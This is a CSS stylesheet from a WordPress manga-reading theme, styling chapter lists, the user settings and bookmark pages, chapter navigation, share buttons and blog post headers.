body.manga-page .listing-chapters_wrap.show-more .version-chap.loading:before {
  opacity: 1;
}
body.manga-page .summary__content.show-more {
  height: 119px;
  display: block;
  overflow: hidden;
  word-break: break-word;
  word-wrap: break-word;
  line-height: 30px;
  position: relative;
}
body.manga-page .summary__content.show-more:after {
  content: "";
  display: block;
  width: 100%;
  background: rgba(255, 255, 255, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0)), to(#ffffff));
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0), #ffffff);
  position: absolute;
  bottom: 0;
  height: 30px;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  pointer-events: none;
}
body.manga-page .summary__content.show-more.active:after {
  opacity: 0;
}
body.manga-page .c-content-readmore,
body.manga-page .c-chapter-readmore {
  text-align: center;
}
body.manga-page .content-readmore,
body.manga-page .chapter-readmore {
  -webkit-transition: color 200ms;
  -moz-transition: color 200ms;
  -o-transition: color 200ms;
  transition: color 200ms;
  font-weight: 600;
  color: #ffffff;
  text-decoration: none;
  position: relative;
}
body.manga-page .content-readmore:after,
body.manga-page .chapter-readmore:after {
  content: "\f0d7";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
}
body.manga-page .content-readmore.more:after,
body.manga-page .chapter-readmore.more:after {
  content: "\f0d8";
}
body.manga-page .content-readmore:hover,
body.manga-page .chapter-readmore:hover {
  color: #eb3349;
}
body.manga-page .chapter-readmore {
  display: none;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore {
  height: 20px;
  position: relative;
  -webkit-transition: height 0.3s, margin-bottom 0.2s;
  -moz-transition: height 0.3s, margin-bottom 0.2s;
  -o-transition: height 0.3s, margin-bottom 0.2s;
  transition: height 0.3s, margin-bottom 0.2s;
  margin-bottom: 0;
}
body.manga-page .listing-chapters_wrap .c-chapter-readmore.chapter-readmore {
  position: absolute;
  top: 15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
body.manga-page .listing-chapters_wrap.show .c-chapter-readmore {
  margin-bottom: 35px;
}
body.manga-page .wp-manga-tags-wrapper {
  margin-top: 26px;
  margin-bottom: 5px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags {
  font-size: 12px;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags h5 {
  margin-top: 0;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:hover) {
  color: #fff;
}
body.manga-page .wp-manga-tags-wrapper .wp-manga-tags a:not(:first-child) {
  margin-left: 5px;
}
body.manga-page.reading-manga .wp-manga-tags-wrapper {
  margin-top: 26px;
}
.settings-page {
  /* nav-tab */
  /* tab-content */
}
.settings-page .nav-tabs-wrap {
  margin-bottom: 30px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs {
  border-bottom: none;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li {
  width: 100%;
  position: relative;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a {
  background-color: #f3f3f3;
  color: #333;
  font-weight: 600;
  padding: 10px 15px 8px;
  border: none;
  border-radius: 0;
  margin-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li a i {
  font-size: 24px;
  vertical-align: middle;
  margin-right: 15px;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:after {
  content: "";
  width: 0;
  height: 0;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  border-left: 8px solid #f45c43;
  position: absolute;
  left: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  opacity: 0;
  visibility: hidden;
}
@media (max-width: 768px) {
  .settings-page .nav-tabs-wrap ul.nav-tabs li:after {
    content: none;
  }
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active:after {
  opacity: 1;
  visibility: visible;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li.active a {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  color: #fff;
}
.settings-page .nav-tabs-wrap ul.nav-tabs li:not(.active):hover a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap {
  padding-bottom: 30px;
}
.settings-page .tabs-content-wrap input[type=submit] {
  width: auto;
  padding: 10px 20px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item {
  padding: 10px 0px;
  border-bottom: 1px solid #ebebeb;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:first-child {
  padding-top: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:last-child {
  border-bottom: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
  width: 195px;
  height: 195px;
  position: relative;
  float: left;
  overflow: hidden;
  border: 2px solid #e1e1e1;
  margin-right: 22px;
  margin-bottom: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .choose-avatar {
    margin-right: auto;
    margin-left: auto;
    float: none;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
  overflow: hidden;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
  margin: 20px 0;
  color: #ffffff;
  font-size: 12px;
  padding: 0;
  line-height: 1;
  margin-left: 5px;
  display: none;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file]:focus {
  outline: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata {
  display: block;
  position: relative;
  height: 40px
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
  content: "Choose file";
  /* width: 100px; */
  /* height: 36px; */
  background: #ffffff;
  position: absolute;
  top: -1px;
  padding: 9px 11px;
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  border-radius: 4px;
  border: 1px solid #ffffff;
  left: 0px;
  cursor: pointer;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{padding-left: 100px}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar {
    display: block;
    width: 100%;
    text-align: center;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar input[type=file] {
    margin: 20px auto;
    max-width: 200px;
	display: block;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata:after {
    content: none;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-choose-avatar .select-avata .file-name{display: none}
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .settings-title h3 {
  font-size: 14px;
  margin-bottom: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item label {
  font-weight: normal;
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  font-weight: 600;
  color: #333;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="text"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="email"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="url"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="password"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item input[type="search"],
.settings-page .tabs-content-wrap .tab-group-item .tab-item textarea {
  max-width: 300px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group {
  font-size: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group > * {
  display: inline-block;
  float: none;
  vertical-align: middle;
  font-size: 14px;
}
@media (max-width: 992px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 25%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 75%;
  }
}
@media (max-width: 480px) {
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-3 {
    width: 100%;
  }
  .settings-page .tabs-content-wrap .tab-group-item .tab-item .form-group .col-md-9 {
    width: 100%;
  }
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content {
  position: relative;
  padding: 10px;
  -webkit-transition: background 0.3s;
  -moz-transition: background 0.3s;
  -o-transition: background 0.3s;
  transition: background 0.3s;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-thumb {
  width: 55px;
  float: left;
  overflow: hidden;
  margin-right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor {
  overflow: hidden;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title {
  margin-right: 20px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .settings-title h3 {
  margin-top: 0;
  margin-bottom: 8px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter {
  line-height: 1.1;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a {
  color: #eb3349;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span a:hover {
  color: #ffffff;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .chapter span + span:before {
  display: inline-block;
  content: "";
  width: 2px;
  height: 17px;
  background-color: #cccccc;
  vertical-align: middle;
  margin-right: 10px;
  margin-left: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .item-infor .post-on {
  margin-top: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: 8px;
  right: 10px;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content .action a {
  padding: 0;
}
.settings-page .tabs-content-wrap .tab-group-item .tab-item .history-content:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading {
  background-color: #ebebeb;
  padding: 12px 22px;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .settings-heading h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .settings-heading h3 {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #333;
  margin: 0;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item {
  padding-left: 22px;
  padding-right: 22px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .settings-title h3,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .settings-title h3 {
  margin-bottom: 15px;
  margin-top: 6px;
}
.settings-page .tabs-content-wrap .tab-group-item.image_setting .tab-item .checkbox label:before,
.settings-page .tabs-content-wrap .tab-group-item.other_setting .tab-item .checkbox label:before {
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}
.settings-page table.list-bookmark {
  margin-bottom: 0 !important;
}
.settings-page table.list-bookmark > thead > tr > th {
  background-color: #ebebeb;
  border-bottom: none;
  font-weight: 600;
  color: #333;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(1) {
  border-top-left-radius: 5px;
}
.settings-page table.list-bookmark > thead > tr > th:nth-child(3) {
  border-top-right-radius: 5px;
}
.settings-page table.list-bookmark tbody tr:last-child {
  color: #ffffff;
}
.settings-page table.list-bookmark tbody tr:last-child:hover {
  background-color: inherit !important;
}
@media (max-width: 768px) {
  .settings-page table.list-bookmark > thead {
    display: none;
  }
  .settings-page table.list-bookmark > tbody tr {
    display: block;
    border: 1px solid #ddd;
    margin-bottom: 30px;
  }
  .settings-page table.list-bookmark > tbody tr td {
    display: block;
  }
  .settings-page table.list-bookmark > tbody tr td:first-child {
    border-top: none !important;
  }
  .settings-page table.list-bookmark > tbody tr td > div:before {
    content: "";
    font-weight: 700 !important;
    display: inline-block;
    width: 100px;
    padding: 15px;
    float: none;
    vertical-align: middle;
    color: #333;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-thumb,
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    display: inline-block;
    float: none;
    vertical-align: middle;
    width: calc(100% - 126px);
    float: right;
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name .item-infor {
    width: calc(100% - 115px);
  }
  .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
    content: "Name manga : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.action {
    margin: 10px 0 0;
  }
  .settings-page table.list-bookmark > tbody tr td > div.action:before {
    content: "Action : ";
  }
  .settings-page table.list-bookmark > tbody tr td > div.post-on:before {
    width: 110px;
    content: "Post on : ";
  }
  .settings-page table.list-bookmark > tbody tr:last-child {
    border: none !important;
    margin-bottom: 0;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all {
    float: none !important;
  }
  .settings-page table.list-bookmark > tbody tr:last-child .remove-all:before {
    content: none;
  }
}
.settings-page > tbody > tr > td:nth-child(1),
.settings-page > tbody > tr > th:nth-child(1),
.settings-page > tfoot > tr > td:nth-child(1),
.settings-page > tfoot > tr > th:nth-child(1),
.settings-page > thead > tr > td:nth-child(1),
.settings-page > thead > tr > th:nth-child(1) {
  width: 65%;
}
.settings-page > tbody > tr > td:nth-child(2),
.settings-page > tbody > tr > th:nth-child(2),
.settings-page > tfoot > tr > td:nth-child(2),
.settings-page > tfoot > tr > th:nth-child(2),
.settings-page > thead > tr > td:nth-child(2),
.settings-page > thead > tr > th:nth-child(2) {
  width: 22%;
}
.settings-page > tbody > tr > td:nth-child(3),
.settings-page > tbody > tr > th:nth-child(3),
.settings-page > tfoot > tr > td:nth-child(3),
.settings-page > tfoot > tr > th:nth-child(3),
.settings-page > thead > tr > td:nth-child(3),
.settings-page > thead > tr > th:nth-child(3) {
  width: 13%;
}
.settings-page .mange-name:after {
  display: table;
  content: "";
  clear: both;
}
.settings-page .mange-name .item-thumb {
  width: 110px;
  float: left;
  margin: 12px;
  position: relative;
}
.settings-page .mange-name .item-thumb .c-notifications {
  background: #ef3e47;
  color: #fff;
  width: 14px;
  height: 14px;
  border-radius: 7px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: -5px;
  left: -5px;
  line-height: 14px;
}
.settings-page .mange-name .item-infor {
  overflow: hidden;
}
.settings-page .mange-name .item-infor .post-title h3 {
  font-size: 14px;
  font-weight: 600;
  margin: 10px 0 12px;
}
.settings-page .mange-name .item-infor .chapter span a {
  color: #ffffff;
}
.settings-page .mange-name .item-infor .chapter span + span:before {
  content: ",";
  margin-right: 5px;
}
.settings-page .post-on {
  margin-top: 10px;
  color: #ffffff;
}
.settings-page .action {
  margin: 10px -15px 0;
}
.settings-page .action > * {
  display: inline-block;
  margin: 0;
  padding: 0 15px;
}
.settings-page .action .checkbox label {
  padding-left: 0;
}
.settings-page .action i.ion-ios-close:before {
  font-size: 20px;
  color: #b7b7b7;
}
.settings-page .action i.ion-ios-close:hover:before {
  color: #eb3449;
}
.settings-page .remove-all > * {
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all .checkbox {
  padding-right: 20px;
}
.settings-page .remove-all .checkbox label {
  padding-left: 0;
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
}
.settings-page .remove-all .checkbox label:before {
  padding-right: 20px;
  display: inline-block;
  vertical-align: middle;
}
.settings-page .remove-all #delete-bookmark-manga {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  color: #fff;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.settings-page .remove-all #delete-bookmark-manga:hover {
  background-color: #0f0f0f;
  color: #ffffff;
}
.settings-page .checkbox label:before {
  padding-right: 0px;
  font-size: 20px;
}
.settings-page input[type=checkbox]:checked + label:before {
  color: #666;
}
.settings-page input[type="submit"] {
  font-size: 13px;
  font-weight: 600;
  background-color: #eb3349;
  border: none;
  border-radius: 15px;
  padding-left: 20px;
  padding-right: 20px;
  color: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.settings-page input[type="submit"]:hover {
  background-color: #0f0f0f;
  color: #fff;
}
.settings-page input:not([type]),
.settings-page input[type="color"],
.settings-page input[type="email"],
.settings-page input[type="number"],
.settings-page input[type="password"],
.settings-page input[type="tel"],
.settings-page input[type="url"],
.settings-page input[type="text"],
.settings-page input[type="search"],
.settings-page textarea,
.settings-page select {
  background-color: #ffffff;
}
body.reading-manga .entry-header,
body.reading-manga .c-select-bottom {
  margin-bottom: 50px;
}
body.reading-manga .entry-header:after,
body.reading-manga .c-select-bottom:after {
  display: table;
  content: "";
  clear: both;
}
body.reading-manga .entry-header .entry-header_wrap,
body.reading-manga .c-select-bottom .entry-header_wrap {
  margin-bottom: 14px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon {
  float: right;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul {
  margin-bottom: 0;
  margin-top: 3px;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
  background-color: #ebebeb;
  position: relative;
  border-radius: 50%;
  color: #eb3349;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li a i,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li a i {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 18px;
  display: inline-block;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a {
  background-color: #eb3349;
  color: #ffffff;
}
body.reading-manga .entry-header .entry-header_wrap .action-icon,
body.reading-manga .c-select-bottom .entry-header_wrap .action-icon,
body.reading-manga .entry-header .entry-header_wrap .c-breadcrumb,
body.reading-manga .c-select-bottom .entry-header_wrap .c-breadcrumb {
  display: inline-block;
}
body.reading-manga .entry-header .c-selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker {
  max-width: 450px;
}
body.reading-manga .entry-header .c-selectpicker .selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker .selectpicker {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
body.reading-manga .entry-header .c-selectpicker label,
body.reading-manga .c-select-bottom .c-selectpicker label {
  margin-bottom: 0;
  position: relative;
}
body.reading-manga .entry-header .c-selectpicker label:after,
body.reading-manga .c-select-bottom .c-selectpicker label:after {
  position: absolute;
  top: 0;
  right: 0;
  content: "\f0dc";
  font-family: Ionicons\ 5 Free;
  font-style: normal;
  font-weight: 900;
  text-decoration: inherit;
  background: transparent;
  width: 17px;
  top: 50%;
  transform: translateY(-50%);
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker {
  padding: 10px 30px 10px 16px;
  border: none;
  background-color: #ebebeb;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:focus,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:focus {
  outline: none;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker option,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker option {
  background-color: #fff;
  color: #333;
}
body.reading-manga .entry-header .c-selectpicker select.selectpicker:hover,
body.reading-manga .c-select-bottom .c-selectpicker select.selectpicker:hover {
  cursor: pointer;
  background-color: #f3f3f3;
}
body.reading-manga .entry-header .select-view,
body.reading-manga .c-select-bottom .select-view {
  float: left;
  margin: 0 -3.5px;
}
body.reading-manga .entry-header .select-view > *,
body.reading-manga .c-select-bottom .select-view > * {
  display: inline-block;
  padding: 0 3.5px;
}
body.reading-manga .entry-header .select-pagination,
body.reading-manga .c-select-bottom .select-pagination {
  float: right;
  margin: 0 -5px;
}
body.reading-manga .entry-header .select-pagination > *,
body.reading-manga .c-select-bottom .select-pagination > * {
  padding: 0 5px;
  display: inline-block;
  vertical-align: middle;
}
body.reading-manga .entry-header .select-pagination .nav-links,
body.reading-manga .c-select-bottom .select-pagination .nav-links {
  margin: 0 -1px;
  font-size: 0;
}
body.reading-manga .entry-header .select-pagination .nav-links .mobile-nav-btn,
body.reading-manga .c-select-bottom .select-pagination .nav-links .mobile-nav-btn {
  display: none;
}
body.reading-manga .entry-header .select-pagination .nav-links > *,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * {
  display: inline-block;
  padding: 0 1px;
  font-size: 14px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a {
  padding: 9px 17px;
  background-color: #eb3349;
  color: #fff;
  position: relative;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:before {
  position: absolute;
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  top: 50%;
  transform: translateY(-50%);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  vertical-align: middle;
  font-size: 21px;
}
body.reading-manga .entry-header .select-pagination .nav-links > * a:hover,
body.reading-manga .c-select-bottom .select-pagination .nav-links > * a:hover {
  background-color: #0f0f0f;
  color: #fff;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a {
  padding-left: 30px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-previous a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-previous a:before {
  left: 13px;
  content: "\f27d";
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a {
  padding-right: 30px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}
body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:before,
body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:before {
  right: 13px;
  content: "\f287";
}
@media (max-width: 1200px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    padding: 5px 0;
  }
}
@media (max-width: 480px) {
  body.reading-manga .entry-header .select-view,
  body.reading-manga .c-select-bottom .select-view,
  body.reading-manga .entry-header .select-pagination,
  body.reading-manga .c-select-bottom .select-pagination {
    float: none;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker {
    max-width: 100%;
  }
  body.reading-manga .entry-header .select-view .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-view .c-selectpicker .selectpicker,
  body.reading-manga .entry-header .select-pagination .c-selectpicker .selectpicker,
  body.reading-manga .c-select-bottom .select-pagination .c-selectpicker .selectpicker {
    width: 100%;
  }
}

body.reading-manga .tips {
  background-color: #363636;
  padding: 30px;
  margin-bottom: 30px;
}
body.reading-manga .tips span {
  font-weight: 600;
  color: #fff;
}
body.reading-manga #comments.comments-area .comments-title,
body.reading-manga #comments.comments-area h4.comment-reply-title {
  margin-bottom: 10px;
}
body.reading-manga #comments.comments-area #respond.comment-respond {
  margin-top: 0;
}
body.reading-manga .apss-social-share {
  margin-bottom: 50px;
}
body.reading-manga .apss-social-share .apss-total-share-count {
  color: #ffffff;
}
body.reading-manga.text-ui-light .apss-social-share .apss-total-share-count,
body.reading-manga.text-ui-light .apss-social-share .apss-share-text {
  color: #fff;
}
.related-reading-wrap {
  margin-bottom: 20px;
}
.related-reading-wrap:after {
  display: table;
  content: "";
  clear: both;
}
.related-reading-wrap .related-reading-img {
  width: 70px;
  overflow: hidden;
  float: left;
  margin-right: 10px;
}
.related-reading-wrap .related-reading-img img {
  width: 100%;
}
.related-reading-wrap .related-reading-content {
  overflow: hidden;
}
.related-reading-wrap .related-reading-content h5 {
  font-weight: 600;
  margin-top: 0;
  font-size: 12px;
  line-height: 1.9em;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 5.7em );
  /* fallback */
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: none;
}
body.archive .c-page-content .main-col-inner .entry-header .entry-title h2.item-title {
  font-size: 4.5vh;
  text-align: center;
}
body.archive .paging-navigation {
  margin-top: 45px;
}
body.archive .navigation-ajax .load-ajax {
  margin-top: 50px;
}
body.archive .wp-pagenavi {
  margin-top: 48px;
}
.manga_content .paging-navigation {
  margin-top: 45px;
}
.manga_content .navigation-ajax .load-ajax {
  margin-top: 50px;
}
.manga_content .wp-pagenavi {
  margin-top: 48px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-breadcrumb {
  margin-bottom: 16px;
}
.post-type-archive-wp-manga .c-breadcrumb-wrapper .c-genres-block {
  margin-top: 0px;
}
/**
 * :: Single
 * -------------------------------------------------- */
.apss-social-share {
  margin: 30px 0px 20px;
}
@media (max-width: 768px) {
  .apss-social-share {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}
.apss-social-share.apss-theme-3 {
  margin: 30px -1.5px 20px;
}
.apss-social-share.apss-theme-4 {
  margin: 30px -8px 20px;
}
.apss-social-share.apss-theme-5 {
  margin: 30px -5px 20px;
}
.apss-social-share.apss-theme-6 {
  margin: 30px 0 20px;
}
.c-blog-post .entry-header .entry-title {
  padding-bottom: 22px;
  margin-bottom: 18px;
}
.c-blog-post .entry-header .entry-meta {
  position: relative;
  padding: 0px 0px 19px 0px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 29px;
}
.c-blog-post .entry-header .entry-meta > * {
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on {
  padding-left: 38px;
  position: relative;
}
.c-blog-post .entry-header .entry-meta .post-on:before {
  content: "\f2ab";
  display: inline-block;
  font-family: "Ionicons";
  font-size: 38px;
  position: absolute;
  top: 9px;
  left: 0;
  margin-top: -15px;
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover {
  color: #eb3349;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date {
  padding-right: 20%;
  display: inline-block;
}
.c-blog-post .entry-header .entry-meta .post-on, .c-blog-post .entry-header .entry-meta .post-on .font-meta{display:block}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:not(:hover) {
  color: #666666;
}
.c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover {
  color: #eb3349;
}
@media (max-width: 600px) {
  .c-blog-post .entry-header .entry-meta .post-on {
    width: 100%;
  }
}
.c-blog-post .entry-header .entry-meta .total-count {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
  margin-top: -10px;
  font-size: 12px;
}
